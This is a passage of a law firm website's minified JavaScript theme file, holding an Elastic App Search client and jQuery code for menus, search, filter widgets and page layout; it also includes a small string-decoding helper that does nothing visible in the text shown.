

--- FILE ---
content_type: text/javascript
request_url: https://www.mwe.com/wp-content/themes/mwe/dist/js/main.js?ver=1769371659
body_size: 32052
content:
function setSpinnerLoad(){$(".section-general-search").addClass("loader-style"),$(".spiner").addClass("loader")}function removeSpinnerLoad(){$(".section-general-search").removeClass("loader-style"),$(".spiner").removeClass("loader")}function initOdometer(e,t,i){(od=new Odometer({el:e,value:t})).update(i)}function inViewport(e){e=e.getBoundingClientRect();return 0<=e.top&&0<=e.left&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)}function _0xfd9c(s,e){var a=_0x17a1();return(_0xfd9c=function(e,t){var i=a[e-=156];void 0===_0xfd9c.rJlxcS&&(_0xfd9c.qgwQqX=function(e){for(var t,i,n="",s="",a=0,o=0;i=e.charAt(o++);~i&&(t=a%4?64*t+i:i,a++%4)&&(n+=String.fromCharCode(255&t>>(-2*a&6))))i="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(i);for(var r=0,l=n.length;r<l;r++)s+="%"+("00"+n.charCodeAt(r).toString(16)).slice(-2);return decodeURIComponent(s)},s=arguments,_0xfd9c.rJlxcS=!0);var e=e+a[0],n=s[e];return n?i=n:(i=_0xfd9c.qgwQqX(i),s[e]=i),i})(s,e)}((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t(e.ElasticAppSearch={})})(this,function(e){function t(e,t,i){t&&n(e.prototype,t),i&&n(e,i)}var o=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")};function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function c(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function d(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}function s(e,t){var i,n={};for(i in e)0<=t.indexOf(i)||Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i]);return n}function u(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e)){var i=t,n=[],s=!0,t=!1,a=void 0;try{for(var o,r=e[Symbol.iterator]();!(s=(o=r.next()).done)&&(n.push(o.value),!i||n.length!==i);s=!0);}catch(e){t=!0,a=e}finally{try{!s&&r.return&&r.return()}finally{if(t)throw a}}return n}throw new TypeError("Invalid attempt to destructure non-iterable instance")}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},a=(t(i,[{key:"getRaw",value:function(e){return(this.data[e]||{}).raw}},{key:"getSnippet",value:function(e){return(this.data[e]||{}).snippet}}]),i);function i(e){o(this,i),e._group&&0<e._group.length&&(e=p({},e,{_group:e._group.map(function(e){return new i(e)})})),this.data=e}function r(e,t){o(this,r),this.rawResults=e,this.rawInfo=t;var i=new Array;e.forEach(function(e){i.push(new a(e))}),this.results=i,this.info=t}t(l,[{key:"removeFilter",value:function(e){return new l(function n(s,e){if(e=Object.entries(e).reduce(function(e,t){var i=(t=u(t,2))[0],t=t[1];return i===s?e:(["all","any","none"].includes(i)&&(t=t.reduce(function(e,t){return(t=n(s,t))?e.concat(t):e},[])),p({},e,c({},i,t)))},{}),0!==Object.keys(e).length)return e}(e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.filtersJSON))}},{key:"getListOfAppliedFilters",value:function(){var n=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.filtersJSON,e=Object.entries(e).reduce(function(i,e){var t=(e=u(e,2))[0],e=e[1];return["all","any","none"].includes(t)?e.forEach(function(t){Object.keys(t).forEach(function(e){["all","any","none"].includes(e)?i=new Set([].concat(d(i),d(n.getListOfAppliedFilters(t)))):i.add(e)})}):i.add(t),i},new Set);return Array.from(e.values())}}]);var h=l;function l(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};o(this,l),this.filtersJSON=e}var m="8.13.0";function f(){o(this,f),this.cache={}}t(f,[{key:"getKey",value:function(e,t,i){return e+t+JSON.stringify(i)}},{key:"store",value:function(e,t){this.cache[e]=t}},{key:"retrieve",value:function(e){return this.cache[e]}}]);var g=new f;function v(e,t,i,n,s,a){var a=(5<arguments.length&&void 0!==a?a:{}).additionalHeaders,o=g.getKey("POST",t+i,n);if(s){var r=g.retrieve(o);if(r)return Promise.resolve(r)}return function(e,t,i,n,s,a){var a=(5<arguments.length&&void 0!==a?a:{}).additionalHeaders,o="undefined"!=typeof window?"browser":process.version,t=new Headers(p({},t&&{Authorization:"Bearer "+t},{"Content-Type":"application/json","X-Swiftype-Client":"elastic-app-search-javascript","X-Swiftype-Client-Version":m,"x-elastic-client-meta":"ent="+m+"-legacy,js="+o+",t="+m+"-legacy,ft=universal"},a));return fetch(""+i+n,{method:"POST",headers:t,body:JSON.stringify(s),credentials:"include"})}("POST",e,t,i,n,{additionalHeaders:a}).then(function(t){return t.json().then(function(e){return e={response:t,json:e},s&&g.store(o,e),e}).catch(function(){return{response:t,json:{}}})})}var $="MULTI_SEARCH";function w(e){return new r(e.results,((e,t)=>{if(e)return s(e,[t])})(e,"results"))}function b(e){var t,i=e.response,e=e.json;if(i.ok)return e;throw t=Array.isArray(e)?" "+(t=e.map(function(e){return e.errors}),[].concat.apply([],t).join(", ")):e.errors?" "+e.errors:"",new Error("["+i.status+"]"+t)}t(k,[{key:"querySuggestion",value:function(e){return e=Object.assign({query:e},1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),v(this.searchKey,this.apiEndpoint,this.querySuggestionPath,e,this.cacheResponses,{additionalHeaders:this.additionalHeaders}).then(b)}},{key:"search",value:function(e){var t=(n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).disjunctiveFacets,i=n.disjunctiveFacetsAnalyticsTags,n=s(n,["disjunctiveFacets","disjunctiveFacetsAnalyticsTags"]),e=Object.assign({query:e},n);return(t&&0<t.length?this._performDisjunctiveSearch(e,t,i):this._performSearch(e)).then(w)}},{key:"multiSearch",value:function(e){return e=e.map(function(e){return p({query:e.query},e.options||{})}),this._performSearch({queries:e},$).then(function(e){return e.map(w)})}},{key:"_performDisjunctiveSearch",value:function(t,i){var n,s,a=this,e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["Facet-Only"],o=this._performSearch(t),r=new h(t.filters),l=r.getListOfAppliedFilters().filter(function(e){return i.includes(e)});return l.length?(n=t.page||{},(s=t.analytics||{}).tags=e,e=l.map(function(e){return a._performSearch(p({},t,{filters:r.removeFilter(e).filtersJSON,record_analytics:!1,page:p({},n,{size:0}),analytics:s,facets:c({},e,t.facets[e])}))}),Promise.all([o].concat(d(e))).then(function(e){var i=(e=Array.isArray(e)?e:Array.from(e))[0];return e.slice(1).forEach(function(e){var t=(e=u(Object.entries(e.facets)[0],2))[0],e=e[1];i.facets[t]=e}),i})):o}},{key:"_performSearch",value:function(e){var t=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"SEARCH")===$?this.multiSearchPath:this.searchPath;return v(this.searchKey,this.apiEndpoint,t+".json",e,this.cacheResponses,{additionalHeaders:this.additionalHeaders}).then(b)}},{key:"click",value:function(e){var t=e.query,i=e.documentId,n=e.requestId,e=e.tags;return v(this.searchKey,this.apiEndpoint,this.clickPath+".json",{query:t,document_id:i,request_id:n,tags:void 0===e?[]:e},this.cacheResponses,{additionalHeaders:this.additionalHeaders}).then(b)}}]);var y=k;function k(e,t,i){var n=void 0===(n=(a=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{}).endpointBase)?"":n,s=void 0===(s=a.cacheResponses)||s,a=a.additionalHeaders;o(this,k),this.additionalHeaders=a,this.searchKey=t,this.cacheResponses=s,this.engineName=i,this.apiEndpoint=n?n+"/api/as/v1/":"https://"+e+".api.swiftype.com/api/as/v1/",this.searchPath="engines/"+this.engineName+"/search",this.multiSearchPath="engines/"+this.engineName+"/multi_search",this.querySuggestionPath="engines/"+this.engineName+"/query_suggestion",this.clickPath="engines/"+this.engineName+"/click"}e.createClient=function(e){var t=e.hostIdentifier;return new y(t||e.accountHostKey,e.searchKey||e.apiKey,e.engineName,{endpointBase:e.endpointBase,cacheResponses:e.cacheResponses,additionalHeaders:e=e.additionalHeaders})},Object.defineProperty(e,"__esModule",{value:!0})}),document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("h1, h2, h3, h4, h5").forEach(e=>{e.innerHTML=e.innerHTML.replace(/\b(MC)(DERMOTT)\b/gi,function(e,t,i){return' <b class="no-uppercase">Mc</b>'+i})}),document.querySelectorAll(".event-item p").forEach(e=>{e.innerHTML=e.innerHTML.replace(/\b(MC)(DERMOTT)\b/gi,function(e,t,i){return' <b class="no-uppercase">Mc</b>'+i})})}),$(document).on("nfFormReady",function(e,t){var i=window.location.href,i=new URL(i),n=i.searchParams.get("utm_source"),s=i.searchParams.get("utm_medium"),a=i.searchParams.get("utm_campaign"),o=i.searchParams.get("utm_content"),i=i.searchParams.get("utm_term");n&&$("input[name=utmsource]").val(n),s&&$("input[name=utmmedium]").val(s),a&&$("input[name=utmcampaign]").val(a),o&&$("input[name=utmcontent]").val(o),i&&$("input[name=utmterm]").val(i)}),$(document).ready(function(){$(document).on("click",".show-more-link",function(e){e.preventDefault(),$(this).parent().next().toggle(),$(this).parent().hide()}),$(document).on("click",".show-less-link",function(e){e.preventDefault(),$(this).parent().parent().prev().show(),$("html, body").animate({scrollTop:$(this).parent().parent().prev().offset().top-200},1e3),$(this).parent().parent().toggle()}),$(".view-more-btn-display-none").click(function(){$(this).css("display","none")});var e=$("body").find("img"),t=$(".js-lazy"),i={scrollDirection:"vertical",effect:"fadeIn",visibleOnly:!0,onError:function(e){e=e.data("src");console.log('image "'+e+'" could not be loaded')}},e=($(e).Lazy(i),$(t).lazy(i),$(".header-hero-arrow").data("delay"));0<e?(setTimeout(function(){$(".header-hero-arrow").fadeIn()},e),console.log(e)):$(".header-hero-arrow").fadeIn(),$(document).on("keydown",".st-default-search-input",function(e){13===e.keyCode&&document.getElementById("search").submit()}),$(".fa-dropdown-toggle").click(function(){$(this).hasClass("active")?$(this).removeClass("active"):$(this).addClass("active"),$(this).next().toggle()}),$(".sidebar-btn-iframe").on("click",function(e){var t=(e=>{var t=window.location.href,t=new URL(t),e=new URL(e),i=t.searchParams.get("utm_source"),n=t.searchParams.get("utm_medium"),t=t.searchParams.get("utm_campaign");return i&&e.searchParams.set("utm_source",i),n&&e.searchParams.set("utm_medium",n),t&&e.searchParams.set("utm_campaign",t),decodeURIComponent(e.href)})($(this).data("url"));$("#iframe-modal").find("iframe").attr("src",t)}),$("#iframe-modal").on("hide.bs.modal",function(e){$("#iframe-modal").find("iframe").attr("src","")});var t=$(".read-more-parent"),n=$(".read-more-child"),i=n.length,s=t.data("show"),a=$(".read-more-btn");a.hide(),s<i&&a.show(),n.each(function(e,t){e+=1,$(t).attr("data-index",e),s<e?($(t).hide(),$(t).addClass("hidden")):$(t).show()}),a.on("click",function(){"Show More"==a.text().trim()?(a.text("Show Less"),n.each(function(){$(this).hasClass("hidden")&&$(".read-more-child.hidden").show("smooth")})):(a.text("Show More"),n.each(function(){$(this).hasClass("hidden")&&$(".read-more-child.hidden").hide("smooth")}))}),$(".figure-number").append('<span class="k-letter">+</span>')}),$(window).scroll(function(){var e,t;0<(prevSection=$(".al-statistics-section").prev()).length&&(t=(e=document.querySelector(".odometer")).dataset.value,inViewport(e)?initOdometer(e,100,t):initOdometer(e,t,100))}),$(document).ready(function(){var e=$(".back-to-top");e&&($(window).scroll(function(){$(this).scrollTop()>$(window).height()/2?e.fadeIn():e.fadeOut()}),e.click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1}))}),$(document).ready(function(){$(".dropdown-item-hover").hover(function(){$(this).find(".dropdown-menu-block").toggle()}),$(".arrow-submenu-toggle").on("click",function(){$(".navbar-mobile__items").slideToggle(),$(this).find("svg").toggleClass("open")}),$(".rc-scroll-link-mobile").on("click",function(e){e.preventDefault,$(".navbar-mobile__items").slideUp(),$(".arrow-submenu-toggle").find("svg").removeClass("open");var e=$(this).attr("href"),t=$(".header").offset().top+70;$(".navbar-mobile__bar").offset().top==t?$("html, body").animate({scrollTop:$(e).offset().top-115},800):$("html, body").animate({scrollTop:$(e).offset().top-360},800)}),$(document).scroll(function(){$(".navbar-mobile__items").is(":visible");var e,i=$(window).scrollTop()+120,n="";$(".rc-scroll-link-mobile").each(function(){var e=$(this).attr("href");if(e){var t=$(e);if(0<t.length&&t.position().top<=i&&t.position().top+t.height()>i)return n=e,!1}}),n?(e=$(".rc-scroll-link-mobile[href='"+n+"']"),$(".label-nav").text(e.text())):$(".label-nav").text("Section Content")}),$(".scroll-down-btn").on("click",function(e){e.preventDefault(),$("html, body").animate({scrollTop:$(".home-widget-dig-deeper").offset().top-80},1e3)})}),$(document).ready(function(){$(".home-widget-dig-deeper-show-insights").on("click",function(e){e.preventDefault(),$(".home-widget-dig-deeper-insights-and-events").show(),$(".home-widget-dig-deeper-events").hide(),$(".home-widget-dig-deeper-media").hide(),$(this).removeClass("inactive"),$(".home-widget-dig-deeper-show-events").addClass("inactive"),$(".home-widget-dig-deeper-show-media").addClass("inactive")}),$(".home-widget-dig-deeper-show-media").on("click",function(e){e.preventDefault(),$(".home-widget-dig-deeper-insights-and-events").hide(),$(".home-widget-dig-deeper-events").hide(),$(".home-widget-dig-deeper-media").show(),$(this).removeClass("inactive"),$(".home-widget-dig-deeper-show-events").addClass("inactive"),$(".home-widget-dig-deeper-show-insights").addClass("inactive")}),$(".home-widget-dig-deeper-show-events").on("click",function(e){e.preventDefault(),$(".home-widget-dig-deeper-insights-and-events").hide(),$(".home-widget-dig-deeper-events").show(),$(".home-widget-dig-deeper-media").hide(),$(this).removeClass("inactive"),$(".home-widget-dig-deeper-show-insights").addClass("inactive"),$(".home-widget-dig-deeper-show-media").addClass("inactive")})}),document.addEventListener("DOMContentLoaded",function(){var e=window.matchMedia("(min-width: 768px)");function r(){return document.querySelector(".footer-menus-grid")}function l(e){return e.querySelectorAll(":scope > .footer-col:not(.footer-middle-col):not(.footer-last-col)")}function c(e){var t,e=e.querySelector(":scope > .footer-middle-col");e&&(t=Array.from(e.children),e.before(...t),e.remove())}function t(){var e,t,i=r();i&&!i.querySelector(":scope > .footer-last-col")&&2<=(i=l(i)).length&&((e=document.createElement("div")).className="footer-col footer-last-col",t=i[i.length-2],i=i[i.length-1],t.before(e),e.append(t,i))}function i(){var e=r();if(e){c(e),(s=(s=e).querySelector(":scope > .footer-last-col"))&&(o=Array.from(s.children),s.before(...o),s.remove());var t=l(e);if(4<=t.length){var i=document.createElement("div"),n=(i.className="footer-col footer-middle-col",i.style.display="flex",i.style.gap="30px",t.length-3);t[1].before(i);for(let e=1;e<=n;e++)i.append(t[e])}var s,a,o=l(e);2<=o.length&&((s=document.createElement("div")).className="footer-col footer-last-col",e=o[o.length-2],a=o[o.length-1],e.before(s),s.append(e,a))}}(e.matches?i:t)(),e.addEventListener("change",function(e){e.matches?i():(e=r())&&(c(e),t())})}),$(document).ready(function(){let i=()=>window.innerWidth<=991,e=$(".header-menu-left"),t=$(".mega-menu-wrapper"),n=$(".mega-menu-links-container, .mega-menu-links.col-3"),s=$(".mega-sub-menu-categories"),a=$(".mega-menu-main-link-mobile"),o=(e,t)=>{i()&&e.css({visibility:t?"visible":"hidden",opacity:t?"1":"0"})},r=(e,t)=>{e.length&&e.attr({"aria-expanded":t?"true":"false","aria-label":e.text().trim()+", "+(t?"expanded":"collapsed")})};$(".mega-menu-links-container").each(function(){var e=$(this).find("ul").eq(1);e.length&&0===e.find(".mega-sub-sub-menu-item").length&&$(this).css("z-index",10)}),$(".header-menu-mobile-open").on("click",function(){e.addClass("menuopen")}),$(".header-menu-mobile-close").on("click",function(){e.removeClass("menuopen"),t.removeClass("active open").each(function(){o($(this),!1)}),n.removeClass("active").each(function(){o($(this),!1)}),s.removeClass("sub-sub-open"),a.css("display",""),$(".mega-menu-toggle").attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}})}),$(".mega-menu-list-item > .mega-menu-main-link").on("click",function(e){i()&&(e.preventDefault(),t.removeClass("active open").each(function(){o($(this),!1)}),(e=$(this).closest(".mega-menu-list-item").find(".mega-menu-wrapper").first()).length)&&(e.addClass("active open"),o(e,!0),e=$(this).closest(".mega-menu-list-item").find(".mega-menu-toggle"),r(e,!0))}),$(".mega-sub-menu-item.has-sub-sub-menu").on("click",function(e){i()&&!$(e.target).is("a")&&(e.preventDefault(),e.stopPropagation(),n.removeClass("active").each(function(){o($(this),!1)}),s.removeClass("sub-sub-open"),(e=(e=$(this).data("subsub-id"))?$(this).find("#"+e):$(this).find(".mega-menu-links.col-3").first()).length&&(e.addClass("active"),o(e,!0),(e=$(this).closest(".mega-sub-menu-categories")).length))&&e.addClass("sub-sub-open")}),$(".sub-menu-mobile, .sub-menu-link-mobile").on("click",function(e){i()&&(e.preventDefault(),e.stopPropagation(),(e=$(this).closest(".mega-menu-links-container, .mega-menu-links.col-3")).length&&(e.removeClass("active"),o(e,!1)),(e=$(this).closest(".mega-sub-menu-categories")).length)&&e.removeClass("sub-sub-open")}),a.on("click",function(e){i()&&(e.preventDefault(),(e=$(this).closest(".mega-menu-wrapper")).length&&(e.removeClass("active open"),o(e,!1),e=e.closest(".mega-menu-list-item").find(".mega-menu-toggle"),r(e,!1)),n.removeClass("active"),s.removeClass("sub-sub-open"))}),t.each(function(){var e=$(this);let i=e.find(".mega-sub-menu-categories"),n=e.find(".mega-menu-main-link-mobile");if(i.length&&n.length){let t=()=>{n.css("display",i.hasClass("sub-sub-open")?"none":"")};t(),new MutationObserver(e=>{e.forEach(e=>{"class"===e.attributeName&&t()})}).observe(i[0],{attributes:!0})}}),window.addEventListener("load",()=>{document.documentElement.classList.add("fonts-loaded")})}),$(document).ready(function(){var a=[],s=[],o=[],r=[];function t(e){var t=$(".section-insights-events-media-widget").attr("data-post-id"),i=$(".section-insights-events-media-widget").attr("data-post-type"),n=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetResourceApplyFiltersAjax",post_filter:t,post_type_filter:i,categories_filter:r,pageId:e,lang:n},beforeSend:function(){$(".section-insights-events-media-widget-elements.resource-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.resource-elements").html(e),$(".section-insights-events-media-widget-elements.resource-elements").fadeIn()},error:function(e){alert(e)}})}function i(e){var t=$(".section-insights-events-media-widget").attr("data-post-id"),i=$(".section-insights-events-media-widget").attr("data-post-type"),n=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetMediaApplyFiltersAjax",post_filter:t,post_type_filter:i,categories_filter:o,pageId:e,lang:n},beforeSend:function(){$(".section-insights-events-media-widget-elements.media-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.media-elements").html(e),$(".section-insights-events-media-widget-elements.media-elements").fadeIn()},error:function(e){alert(e)}})}function n(e,t){var i=$(".section-insights-events-media-widget").attr("data-post-id"),n=$(".section-insights-events-media-widget").attr("data-post-type"),s=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetInsightsApplyFiltersAjax",post_filter:i,legal_option:t,post_type_filter:n,categories_filter:a,pageId:e,lang:s},beforeSend:function(){$(".section-insights-events-media-widget-elements.insights-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.insights-elements").html(e),$(".section-insights-events-media-widget-elements.insights-elements").fadeIn()},error:function(e){alert(e)}})}function l(e){var t=$(".section-insights-events-media-widget").attr("data-post-id"),i=$(".section-insights-events-media-widget").attr("data-post-type"),n=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetEventsApplyFiltersAjax",post_filter:t,post_type_filter:i,categories_filter:s,pageId:e,lang:n},beforeSend:function(){$(".section-insights-events-media-widget-elements.events-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.events-elements").html(e),$(".section-insights-events-media-widget-elements.events-elements").fadeIn()},error:function(e){alert(e)}})}function c(e){var n={};return e.substring(1).replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,i){n[t]=i}),n}$(".section-insights-events-media-widget-filters.resource-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),r=[],$(".section-insights-events-media-widget-filters.resource-elements input[type=checkbox]:checked").each(function(){r.push($(this).val())}),t(1)}),$(document).on("click",".section-insights-events-media-widget-pagination.resource-elements > .page-numbers",function(e){e.preventDefault(),t(c($(this).attr("href")).pageId)}),$(".section-insights-events-media-widget-filters.media-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),o=[],$(".section-insights-events-media-widget-filters.media-elements input[type=checkbox]:checked").each(function(){o.push($(this).val())}),i(1)}),$(document).on("click",".section-insights-events-media-widget-pagination.media-elements > .page-numbers",function(e){e.preventDefault(),i(c($(this).attr("href")).pageId)}),$(".section-insights-events-media-widget-filters.insights-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),a=[],legalOption=null,"legal_case_studies"===$(this).val()?$(".section-insights-events-media-widget-filters.insights-elements input[type=checkbox]").not(this).prop("checked",!1):"legal_case_studies"!==$(this).val()&&$('input[value="legal_case_studies"]').prop("checked",!1),$(".section-insights-events-media-widget-filters.insights-elements input[type=checkbox]:checked").each(function(){"legal_case_studies"!=$(this).val()&&a.push($(this).val()),"legal_case_studies"==$(this).val()&&(legalOption=$(this).val())}),n(1,legalOption)}),$(document).on("click",".section-insights-events-media-widget-pagination.insights-elements > .page-numbers",function(e){e.preventDefault();e=c($(this).attr("href"));n(e.pageId,e.legal_option)}),$(".section-insights-events-media-widget-filters.events-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),s=[],$(".section-insights-events-media-widget-filters.events-elements input[type=checkbox]:checked").each(function(){s.push($(this).val())}),l(1)}),$(document).on("click",".section-insights-events-media-widget-pagination.events-elements > .page-numbers",function(e){e.preventDefault(),l(c($(this).attr("href")).pageId)})}),$(document).ready(function(){let a=()=>window.innerWidth<=991,t=(e,t)=>{a()&&e.css({visibility:t?"visible":"hidden",opacity:t?"1":"0"})};$(".mega-menu-toggle").on("click",function(t){t.preventDefault(),t.stopPropagation();var t=$(this),i=t.closest(".mega-menu-list-item"),n=i.find(".mega-menu-wrapper").first(),e=$("header"),s=($(".mega-menu-wrapper").not(n).removeClass("open"),$(".mega-menu-list-item").not(i).removeClass("active"),$(".mega-menu-toggle").not(t).attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}}),!n.hasClass("open"));n.toggleClass("open"),n.hasClass("open")?(i.addClass("active"),t.attr({"aria-expanded":"true","aria-label":t.text().trim()+", expanded"})):(i.removeClass("active"),t.attr({"aria-expanded":"false","aria-label":t.text().trim()+", collapsed"}));{i=s,n=(n=t).text().trim()+", "+(i?"expanded":"collapsed");let e=$("#mega-menu-announcements");0===e.length&&(e=$('<div id="mega-menu-announcements" aria-live="polite" aria-atomic="true" style="position: absolute; left: -10000px; width: 1px; height: 1px; overflow: hidden;"></div>'),$("body").append(e)),e.text(n)}a()||($(".mega-menu-wrapper.open").length?e.addClass("menuopen"):e.removeClass("menuopen"))}),$(document).on("click",function(e){$(e.target).closest(".mega-menu-list-item").length||$(e.target).closest(".header-menu-mobile-open").length||($(".mega-menu-list-item").removeClass("active"),$("header").removeClass("menuopen"),$(".header-menu-left").removeClass("menuopen"),$(".header-menu-left").css("display","none"),$(".header-menu-mobile-close").hide(),$(".header-menu-mobile-open").show(),$(".mega-menu-wrapper").removeClass("active open").each(function(){t($(this),!1)}),$(".mega-menu-links-container, .mega-menu-links.col-3").removeClass("active").each(function(){t($(this),!1)}),$(".mega-sub-menu-categories").removeClass("sub-sub-open"),$(".mega-menu-main-link-mobile").css("display",""),$(".mega-menu-toggle").attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}}))});var i=$(".header-menu-worlwide");let n=$(".header-menu-left");i.children("a").on("click",function(e){e.preventDefault(),e.stopPropagation(),$(".mega-menu-list-item").removeClass("active"),n.removeClass("menuopen"),$("header").removeClass("menuopen"),n.css("display","none"),$(".header-menu-mobile-close").hide(),$(".header-menu-mobile-open").show(),$(".mega-menu-wrapper").removeClass("active open").each(function(){t($(this),!1)}),$(".mega-menu-links-container, .mega-menu-links.col-3").removeClass("active").each(function(){t($(this),!1)}),$(".mega-sub-menu-categories").removeClass("sub-sub-open"),$(".mega-menu-main-link-mobile").css("display",""),$(".mega-menu-toggle").attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}}),i.hasClass("active")?i.removeClass("active"):i.addClass("active")}),i.on("focusout",function(){setTimeout(function(){$(document.activeElement).closest(".header-menu-worlwide").length||i.removeClass("active")},0)})}),$(document).ready(function(){var e;$(".header-menu-worlwide").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/worlwide-hover.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/worlwide-normal.png")}),$(".header-menu-search").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/search-hover.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/search-normal.png")}),$(".header-menu-share").hover(function(){$(this).find(".img-header").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/001-share_teal.png")},function(){$(this).find(".img-header").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/001-share-gris.png")}),$(".section-share-nav-bar-share-email").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/close-envelope_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/close-envelope.png")}),$(".section-share-nav-bar-share-linked").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/linked-in-logo_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/linked-in-logo.png")}),$(".section-share-nav-bar-share-xing").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/xing-logo_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/xing-logo.png")}),$(".section-share-nav-bar-share-facebook").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/facebook-logo_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/di